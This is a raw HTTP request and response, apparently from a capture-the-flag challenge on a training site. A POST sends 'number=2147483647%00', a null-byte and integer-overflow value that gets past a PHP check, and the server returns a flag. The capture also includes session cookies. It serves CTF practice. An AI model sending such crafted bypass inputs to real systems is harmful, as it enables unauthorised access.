 POST /web/PHP/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2008
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnu
s_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507,1536912920;
PHPSESSID=1vjimh02vvmf2uq11ehipj8qk6;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536912944
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
number=2147483647%00
HTTP/1.1 200 OK
Date: Fri, 14 Sep 2018 09:25:22 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 26
Connection: close
Content-Type: text/html
FLAG{2dd8711082fe24c19ae8}